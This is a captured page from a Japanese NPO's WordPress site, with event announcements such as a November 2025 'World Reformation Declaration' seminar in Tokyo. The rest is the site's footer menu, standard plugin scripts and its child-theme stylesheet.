<div class='wp_social_bookmarking_light'>        <div class="wsbl_twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://onedrop.jp/imagine-love-global-mission-in-hawaii/" data-text="Imagine Love&#x2728;グローバルミッション 2025 in ハワイ">Tweet</a></div>        <div class="wsbl_facebook_like"><div id="fb-root"></div><fb:like href="https://onedrop.jp/imagine-love-global-mission-in-hawaii/" layout="button_count" action="like" width="100" share="false" show_faces="false" ></fb:like></div>        <div class="wsbl_facebook_share"><div id="fb-root"></div><fb:share-button href="https://onedrop.jp/imagine-love-global-mission-in-hawaii/" type="button_count" ></fb:share-button></div>        <div class="wsbl_line"><a href='http://line.me/R/msg/text/?Imagine%20Love%26%23x2728%3B%E3%82%B0%E3%83%AD%E3%83%BC%E3%83%90%E3%83%AB%E3%83%9F%E3%83%83%E3%82%B7%E3%83%A7%E3%83%B3%202025%20in%20%E3%83%8F%E3%83%AF%E3%82%A4%0D%0Ahttps%3A%2F%2Fonedrop.jp%2Fimagine-love-global-mission-in-hawaii%2F' title='LINEで送る' rel=nofollow class='wp_social_bookmarking_light_a' ><img src='https://onedrop.jp/wp-content/plugins/wp-social-bookmarking-light/public/images/line88x20.png' alt='LINEで送る' title='LINEで送る' width='88' height='20' class='wp_social_bookmarking_light_img' /></a></div></div>
<br class='wp_social_bookmarking_light_clear' />
                </li>
                            <li>
                    <a href="https://onedrop.jp/20251105-world-reformation/">『&#x1f30f;2025年11月5日 世界維新宣言&#x1f30e;』</a>
                    (2025.10.18)
                    
<p class="has-bright-red-color has-text-color has-link-color has-medium-font-size wp-elements-3f5e3597d9f8d1cb53294d2f5fd304ac"><strong>主催：Alpha Omega 生命科学総合研究所（所長　清水 浦安）</strong></p>



<h2 class="wp-block-heading">&#x1f30f;世界維新宣言&#x1f30e;</h2>



<p>この度、11/5(水)14:00～「大人のれいいくのがっこう Special 世界維新の時代がやってきた」を開催させていただく運びとなりました。<br />平日のお忙しい時間帯ではございますが、ぜひご参加いただけますと大変嬉しく思います。</p>



<p>【会場】日比谷図書文化館日比谷コンベンションホール（大ホール）<br />【住所】〒100-0012 東京都千代田区日比谷公園1-4</p>



<p>今回のイベントは、フランスからジュリアン・シャムルワさんが来日されることがきっかけで「清水さん、愛宕さん、お茶でもしましょう」という連絡から、イベントを開催する運びとなりました。</p>



 <a href="https://onedrop.jp/20251105-world-reformation/#more-11679" class="more-link">（続きを読む&#8230;）</a><div class='wp_social_bookmarking_light'>        <div class="wsbl_twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://onedrop.jp/20251105-world-reformation/" data-text="&#x1f30f;2025年11月5日 世界維新宣言&#x1f30e;">Tweet</a></div>        <div class="wsbl_facebook_like"><div id="fb-root"></div><fb:like href="https://onedrop.jp/20251105-world-reformation/" layout="button_count" action="like" width="100" share="false" show_faces="false" ></fb:like></div>        <div class="wsbl_facebook_share"><div id="fb-root"></div><fb:share-button href="https://onedrop.jp/20251105-world-reformation/" type="button_count" ></fb:share-button></div>        <div class="wsbl_line"><a href='http://line.me/R/msg/text/?%26%23x1f30f%3B2025%E5%B9%B411%E6%9C%885%E6%97%A5%20%E4%B8%96%E7%95%8C%E7%B6%AD%E6%96%B0%E5%AE%A3%E8%A8%80%26%23x1f30e%3B%0D%0Ahttps%3A%2F%2Fonedrop.jp%2F20251105-world-reformation%2F' title='LINEで送る' rel=nofollow class='wp_social_bookmarking_light_a' ><img src='https://onedrop.jp/wp-content/plugins/wp-social-bookmarking-light/public/images/line88x20.png' alt='LINEで送る' title='LINEで送る' width='88' height='20' class='wp_social_bookmarking_light_img' /></a></div></div>
<br class='wp_social_bookmarking_light_clear' />
                </li>
                    </ul>
    
    <!-- <h3>Facebookより</h3>
        <div id="fb-root"></div>
        <script async defer crossorigin="anonymous" src="https://connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v3.3"></script>

        <div class="fb-page" data-href="https://www.facebook.com/shinsei.fukko/" data-tabs="timeline" data-width="" data-height="800" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/shinsei.fukko/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/shinsei.fukko/">NPO法人 ワンドロップ・プロジェクト</a></blockquote></div> -->
</aside>


</div><!-- .site-content -->

<footer id="colophon" class="site-footer" role="contentinfo">
			<nav class="main-navigation" role="navigation" aria-label="フッターメインメニュー">
			<div class="menu-mainnavi-container"><ul id="menu-mainnavi-1" class="primary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11"><a href="https://onedrop.jp/">ホーム</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38"><a href="https://onedrop.jp/magazine/">One Drop Magazine</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://onedrop.jp/subscribe/">購読のお申し込み</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12433"><a href="https://onedrop.jp/uchureikun-pj/">イマジン・ラブ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12435"><a href="https://onedrop.jp/uchureikun-pj/spanish-ver/">スペイン語版ご協力のお願い</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12434"><a href="https://onedrop.jp/uchureikun-pj/il-donation/">イマジン・ラブ寄金</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42"><a href="https://onedrop.jp/choir/">ワンドロップ聖歌隊</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195"><a href="https://onedrop.jp/category/choir_sche/">練習日程</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2534"><a href="https://onedrop.jp/category/choir/">聖歌隊ブログ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1954"><a href="https://onedrop.jp/choir/only-choir/">聖歌隊限定</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5601"><a href="https://onedrop.jp/one-drop-land/">One Drop Land</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2686"><a href="https://onedropland.org/">One Drop Land へ &#x2934;</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2445"><a href="https://onedropland.org/category/radio/">ラジオコンテンツ一覧 &#x2934;</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2685"><a href="https://onedropland.org/register/">住民登録(新規お申込) &#x2934;</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://onedrop.jp/event/">イベント</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9541"><a href="https://onedrop.jp/works/">動画集</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7412"><a href="https://onedrop.jp/blog/">ブログ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://onedrop.jp/category/jp/">本部ブログ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11795"><a href="https://onedrop.jp/category/choir/">聖歌隊</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://onedrop.jp/contact/">お問い合わせ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://onedrop.jp/about/">プロジェクトについて</a></li>
<li>
<form role="search" method="get" class="search-form" action="https://onedrop.jp/">
	<label>
		<span class="screen-reader-text">
			検索:		</span>
		<input type="search" class="search-field" placeholder="検索&hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">
		検索	</span></button>
</form>
</li></ul></div>		</nav><!-- .main-navigation -->
	
	
	<div class="site-info">
		<!-- 				<span class="site-title"><a href="https://onedrop.jp/" rel="home">ワンドロップ・プロジェクト</a></span>
				<a href="https://ja.wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a> -->
		<p>
			<a href="https://onedrop.jp/login_41877" style="text-decoration: none;">&copy;</a>Copyright 2026 <a href="https://onedrop.jp">ワンドロップ・プロジェクト</a> All Rights Reserved.<br>
			<a href="https://onedrop.jp//tokushoho/">特定商取引法に基づく表記 /</a>
			<a class="privacy-policy-link" href="https://onedrop.jp/privacy-policy/" rel="privacy-policy">プライバシーポリシー</a><span role="separator" aria-hidden="true"></span>		</p>
	</div><!-- .site-info -->
</footer><!-- .site-footer -->
</div><!-- .site-inner -->
</div><!-- .site -->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
<script>
	$(document).ready(function() {
		$("#text-2").css("display", "none");
		
		$(".article div, .close").css("display", "none");
		$(".continue").click(function(event) {
			$(this).prev().slideDown(1000);
			$(this).css("display", "none");
			$(this).next().css("display", "block");
		});
		$(".close").click(function(event) {
			$(this).prev().prev().slideUp(1000);
			$(this).prev().css("display", "block");
			$(this).css("display", "none");
		});
	});
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/onedrop\/*","\/wp-content\/themes\/twentysixteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://onedrop.jp/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
            <script>
                document.addEventListener( 'wpcf7mailsent', function( event ) {
                    var enabled_use_paypal  = event.detail.apiResponse.enabled_use_paypal;
                    if(enabled_use_paypal == "on"){
                        var paypal_form = event.detail.apiResponse.paypal_form;
                        jQuery('body').append(paypal_form);
                        setTimeout(function() {
                            jQuery( "#cf7costcaloc_paypal" ).submit();
                        }, 2000);
                    }
                }, false );

            </script>
            <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://onedrop.jp/wp-admin/admin-ajax.php";
</script>

<!-- BEGIN: WP Social Bookmarking Light FOOTER -->    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script><!-- END: WP Social Bookmarking Light FOOTER -->
<style id='core-block-supports-inline-css'>
.wp-elements-915eaadab36b9164c2d5dcd55c339280 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--bright-blue);}.wp-elements-292c1862f70515261dcd872eb99095c9 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--bright-blue);}.wp-elements-b55b95c007bbd86bebeedb14a757f11d a:where(:not(.wp-element-button)){color:var(--wp--preset--color--bright-blue);}.wp-elements-3f5e3597d9f8d1cb53294d2f5fd304ac a:where(:not(.wp-element-button)){color:var(--wp--preset--color--bright-red);}
</style>
<script src="https://yubinbango.github.io/yubinbango/yubinbango.js" id="yubinbango-js"></script>
<script src="https://onedrop.jp/wp-content/plugins/embed-any-document/js/pdfobject.min.js?ver=2.7.12" id="awsm-ead-pdf-object-js"></script>
<script id="awsm-ead-public-js-extra">
var eadPublic = [];
</script>
<script src="https://onedrop.jp/wp-content/plugins/embed-any-document/js/embed-public.min.js?ver=2.7.12" id="awsm-ead-public-js"></script>
<script src="https://onedrop.jp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://onedrop.jp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://onedrop.jp/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 08:12:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/onedrop.jp\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://onedrop.jp/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://onedrop.jp/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://js.stripe.com/v3/" id="stripe-js"></script>
<script id="wpcf7-stripe-js-before">
var wpcf7_stripe = {
    "publishable_key": "pk_test_6YrG8JcPoaxGgUkI1Yu0FCFu00PxcApMFD"
};
</script>
<script src="https://onedrop.jp/wp-content/plugins/contact-form-7/modules/stripe/index.js?ver=6.1.4" id="wpcf7-stripe-js"></script>
<script src="https://onedrop.jp/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script src="https://onedrop.jp/wp-content/plugins/contact-form-7-add-confirm/includes/js/scripts.js?ver=5.1" id="contact-form-7-confirm-js"></script>
<script src="https://onedrop.jp/wp-content/plugins/flexy-breadcrumb/public/js/flexy-breadcrumb-public.js?ver=1.2.1" id="flexy-breadcrumb-js"></script>
<script src="https://onedrop.jp/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.4" id="cffscripts-js"></script>
<script id="google-invisible-recaptcha-js-before">
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6Le1DNYZAAAAAAc8_dUfHP379slZS5pORq3M4E8v', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
</script>
<script async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script src="https://onedrop.jp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://onedrop.jp/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://onedrop.jp/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://onedrop.jp/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script id="wpfront-scroll-top-js-extra">
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:20px;bottom:20px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}","html":"<button id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" ><img src=\"https:\/\/onedrop.jp\/wp-content\/plugins\/wpfront-scroll-top\/includes\/assets\/icons\/109.png\" alt=\"\" title=\"\"><\/button>","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8000000000000000444089209850062616169452667236328125,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
</script>
<script src="https://onedrop.jp/wp-content/plugins/wpfront-scroll-top/includes/assets/wpfront-scroll-top.min.js?ver=3.0.1.09211" id="wpfront-scroll-top-js"></script>
<script src="https://onedrop.jp/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script id="wp_slimstat-js-extra">
var SlimStatParams = {"transport":"ajax","ajaxurl_rest":"https:\/\/onedrop.jp\/wp-json\/slimstat\/v1\/hit","ajaxurl_ajax":"https:\/\/onedrop.jp\/wp-admin\/admin-ajax.php","ajaxurl_adblock":"https:\/\/onedrop.jp\/request\/ca0d0cab9ca29092402c0814c5bec800\/","ajaxurl":"https:\/\/onedrop.jp\/wp-admin\/admin-ajax.php","baseurl":"\/","dnt":"noslimstat,ab-item","ci":"YTo0OntzOjEyOiJjb250ZW50X3R5cGUiO3M6NDoicG9zdCI7czo4OiJjYXRlZ29yeSI7czozMjoiNTMsNjcsNjIsNjQsNjYsNTUsNjgsNjMsOTMsOTIsNjUiO3M6MTA6ImNvbnRlbnRfaWQiO2k6NjY1MDtzOjY6ImF1dGhvciI7czo1OiJBdGFnbyI7fQ--.a1cfb86f1d81f5a64328c4803e7c6f56","wp_rest_nonce":"6a67e89a1e"};
</script>
<script defer src="https://cdn.jsdelivr.net/wp/wp-slimstat/tags/5.3.5/wp-slimstat.min.js" id="wp_slimstat-js"></script>
<script id="wpcf7cf-scripts-js-extra">
var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/onedrop.jp\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://onedrop.jp/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.6.7" id="wpcf7cf-scripts-js"></script>
<script src="https://onedrop.jp/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onedrop.jp/wp-admin/admin-ajax.php
body_size: -27
content:
277255.5f6a2442f0bd3af61b964716b6ee0046

--- FILE ---
content_type: text/css
request_url: https://onedrop.jp/wp-content/themes/onedrop/style.css?ver=20250715
body_size: 3762
content:
@charset "UTF-8";
/*
 Theme Name: Twenty Sixteen Child
 Template: twentysixteen
 Version:      1.9
*/
@import url("https://fonts.googleapis.com/css2?family=Kosugi+Maru&family=M+PLUS+Rounded+1c:wght@700&display=swap");
.entry-content p a {
  box-shadow: 0 0 0 0 #ffffff;
}

.disabled {
  display: none;
}

/* 背景色（オレンジ） */
html {
  font-family: Helvetica, Arial, Verdana, Roboto, "游ゴシック", "Yu Gothic", "游ゴシック体", "YuGothic", "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "Meiryo UI", "メイリオ", Meiryo, "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}

body,
button,
input,
select,
textarea {
  color: #1a1a1a;
  font-family: Helvetica, Arial, Verdana, Roboto, "游ゴシック", "Yu Gothic", "游ゴシック体", "YuGothic", "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "Meiryo UI", "メイリオ", Meiryo, "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;
  font-size: 16px;
  font-size: 1rem;
  line-height: 1.75;
}

ul, ol {
  margin: 0 0 1.75em 0;
  list-style-type: none;
}

.widget {
  border-top: 1px solid #007acc;
}

/* 画像の周りの枠線 */
.flame {
  border: 1px solid #099fe4;
}

.site-main {
  padding-left: 1em;
  padding-right: 1em;
}
.site-main .front > h2 {
  background: linear-gradient(90deg, #099fe4, #FFF);
  padding-left: 0.3em;
}
.site-main .front > ul {
  list-style-type: none;
  margin-top: 2rem;
  margin: 1.75em 0 1.75em 0;
}
.site-main .front > h2.whatsnew {
  background: linear-gradient(90deg, #fd8fe5, #FFF);
}
.site-main .front > h2.whatsnew + ul li {
  margin-top: 0rem;
}
.site-main li {
  margin-top: 2rem;
}
.site-main li h3 {
  font-size: 1.5rem;
  margin-bottom: 1rem;
}
.site-main li > a {
  font-size: 1.2rem;
}
.site-main .entry-header, .site-main .entry-content {
  margin-right: 0;
  margin-left: 0;
}

.site-header {
  padding: 0.25em 3%;
}

.header-image { /*iframeをレスポンシブ対応にさせる*/
  position: relative;
  height: auto;
  overflow: hidden;
}

.header-image iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.header-image img {
  display: inline-block;
  margin: 1rem 0;
}

.site-title {
  font-size: 6.7vw;
}

img[src$="LINE1.png"] {
  width: 120px;
}

img[src$="facebook.png"],
img[src$="icon-1.png"],
img[src$="Twitter.png"] {
  width: 32px;
}

.site-description {
  margin: 0 0 0;
  background: rgba(255, 255, 255, 0.8);
}

.main-navigation ul {
  margin: 0 0 20px 0;
}

/* 検索窓余白 */
.search-form {
  width: 90%;
  margin: 7px 5px 5px 13px;
}

input[type=search] {
  padding: 0.24375em 0;
}

button.search-submit {
  background: #7c7c7c;
}

.search-submit:before {
  top: -5px;
}

/* 黄色い★ (未使用）*/
.mark {
  color: #007acc;
}

.added {
  font-size: medium;
}

/* 固定ページ（One Drop Land） 入会条件 */
.conditions {
  background: #00A0E8;
  border: 2px solid #F00;
  padding: 20px;
  color: #fff;
}

/* 記事内の画像の枠 */
.wp-block-image.img-frame img {
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);
}

/* 投稿内クラス */
/* 申込ボタン */
.appli-form-button {
  color: #ffffff;
  background-color: #ff9900;
  padding: 5px;
  border-radius: 5px;
}

/* youtube埋め込みで幅を親に合わせる */
.movie-wrap {
  position: relative;
  padding-bottom: 56.25%; /*アスペクト比 16:9の場合の縦幅*/
  height: 0;
  overflow: hidden;
}
.movie-wrap iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

/* リンクボタン */
.dn {
  font-size: 4vw;
  text-align: center;
}
.dn span {
  color: #ffffff;
  background-color: #ff9900;
  padding: 5px;
  border-radius: 5px;
}

/* ページ内リンクへのボタン風デザイン */
.btn-inner a {
  display: block;
  width: 100%;
  background-color: #ff2fc7;
}

/* ContactForm7 実行ボタンのデザイン変更 */
input[type=submit].wpcf7-submit {
  background: #ff0000;
  font-size: xx-large;
}

/* サイドバー */
.sidebar.widget-area {
  /* サイドバーでは申込ボタンを出さない */
  /* 記事の下に余白をとる */
}
.sidebar.widget-area .dn {
  display: none;
}
.sidebar.widget-area > ul > li {
  padding-bottom: 40px;
}
.sidebar.widget-area > ul > li a:nth-child(1) {
  font-weight: bold;
  font-size: 1.2rem;
  line-height: 1.3rem;
}

.banner01 {
  display: inline-block;
  width: 100%;
  text-align: center;
  background-color: #e22658;
  border: 2px solid #e22658;
  font-size: 16px;
  color: #e22658;
  text-decoration: none;
  font-weight: bold;
  border-radius: 4px;
  position: relative;
}

.home .site-inner .parallax {
  height: 0;
  padding-top: 0; /* テーマのヘッダー画像を使う場合 */
  margin-bottom: 30px;
  background-position: top left;
  background-repeat: no-repeat;
  /*background-attachment: fixed;*/
  background-size: contain;
  margin: 0 4.5455% 4.5455%;
}
.home .site-inner .parallax.bg-01 {
  padding-left: 4.5455%;
}
.home .site-inner .parallax.bg-02 {
  background-image: url(images/Flag2.jpg);
}
.home .site-inner .parallax.bg-03 {
  background-image: url(images/animal3.jpg);
}
.home .site-inner .parallax.bg-04 {
  background-image: url(images/animal4.jpg);
}

.front {
  background-color: #fff;
}

.home .site-branding .site-title a {
  background: rgba(255, 255, 255, 0.8);
}
.home .site-branding .site-title a br {
  display: block;
}
.home .main-navigation .primary-menu {
  background: rgba(255, 255, 255, 0.8);
}
.home .home .menu-toggle {
  background: rgba(255, 255, 255, 0.8);
  color: #1a1a1a;
}

/* 投稿内で表示/非表示を切り替える */
.hidden_box {
  margin: 10px 0;
  padding: 0;
}

.hidden_box label {
  border: 1px solid #ddd;
  border-radius: 5px;
  cursor: pointer;
  font-weight: bold;
  margin: 0 auto;
  padding: 10px;
  min-width: 50%;
}

.hidden_box label:hover {
  background: #f5f5f5;
}

.hidden_box label:after {
  content: "を表示"; /* 閉じている状態のときにラベルの後ろに続く文字 */
}

.hidden_box input {
  display: none;
}

.hidden_box .hidden_show {
  height: 0;
  overflow: hidden;
  opacity: 0;
  padding: 0;
  text-align: left;
  transition: 0.5s;
}

.hidden_box input:checked + label:after {
  content: "を非表示"; /* 開いている状態のときにラベルの後ろに続く文字 */
}

.hidden_box input:checked ~ .hidden_show {
  height: auto;
  opacity: 1;
  padding: 10px 0;
}

/* マガジンページ */
.page-id-19 .entry-title {
  margin-bottom: 0em;
}
.page-id-19 .site-main > article {
  margin-bottom: 0em;
}

#main .area1 {
  margin-bottom: 20px;
}
#main .area1 .portrait { /*　トリミングする外側の枠　*/
  border: 1px solid #ccc;
  overflow: hidden;
  width: 75px; /* トリミングしたい枠の幅 */
  height: 72px; /* トリミングしたい枠の高さ */
  position: relative;
  float: left;
  margin-bottom: 10px;
  /* 横幅に合わせてリサイズ、はみ出た分をトリミング */
}
#main .area1 .portrait img {
  position: absolute;
  top: 70%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 100%;
  height: auto;
  padding-right: 3px;
}

.clearfix::after {
  content: "";
  display: block;
  clear: both;
}

#main .area2, #main .front {
  margin-bottom: 20px;
}
#main .area2 .inner .image-box, #main .front .inner .image-box {
  background: #7cb7e8;
  margin-bottom: 10px;
}
#main .area2 .inner .image-box .magazine, #main .front .inner .image-box .magazine {
  width: 76px;
  padding: 7px 10px;
  color: #ffffff;
  font-weight: bold;
  float: left;
  margin: 0 auto;
  text-align: center;
}
#main .area2 .inner .image-box .magazine .m_y, #main .front .inner .image-box .magazine .m_y {
  display: inline-block;
  padding-top: 112px;
  font-size: 1rem;
  line-height: 2;
}
#main .area2 .inner .image-box .magazine .m_m, #main .front .inner .image-box .magazine .m_m {
  display: inline-block;
  font-size: 1rem;
}
#main .area2 .inner .image-box .magazine .m_no, #main .front .inner .image-box .magazine .m_no {
  display: inline-block;
  padding-top: 234px;
  font-size: 1.5rem;
  line-height: 1.5;
}
#main .area2 .inner .image-box .magazine .m_num, #main .front .inner .image-box .magazine .m_num {
  display: inline-block;
  font-size: 2rem;
  line-height: 1;
}
#main .area2 .inner .image-box .cover, #main .front .inner .image-box .cover {
  width: 212px;
  min-width: 212px;
  background-color: #fff;
  border: 1px solid #ccc;
  float: right;
  text-align: center;
}
#main .area2 .inner .image-box .portrait2, #main .front .inner .image-box .portrait2 {
  overflow: hidden;
  width: 212px;
  min-width: 212px;
  height: 302px;
  background-color: #fff;
  border: 1px solid #ccc;
  position: relative;
  float: right;
  /* 横幅に合わせてリサイズ、はみ出た分をトリミング */
}
#main .area2 .inner .image-box .portrait2 img, #main .front .inner .image-box .portrait2 img {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 100%;
  height: auto;
}

.sidebar .hide, .home .hide {
  display: none;
}

.sidebar {
  padding: 0 1em;
}
.sidebar > h3 {
  background: linear-gradient(90deg, #f39800, #FFF);
  padding-left: 0.3em;
}
.sidebar > ul {
  list-style: none;
  margin-left: 0;
}
.sidebar .fb-page {
  width: 100%;
}

/* facebook表示幅用ボックス */
.fb-container {
  width: 100%;
  max-width: 500px;
}

.page .site-main > .post > h2 {
  font-size: 2.5rem;
}

@media screen and (min-width: 549px) {
  #main .area2 .inner .image-box .magazine, #main .front .inner .image-box .magazine {
    width: 76px;
    padding: 0px 10px;
    color: #ffffff;
    font-weight: bold;
    float: left;
    margin: 0 auto;
    text-align: center;
    transform: translateX(0vw);
  }
  #main .area2 .inner .image-box .magazine .m_y, #main .front .inner .image-box .magazine .m_y {
    display: inline-block;
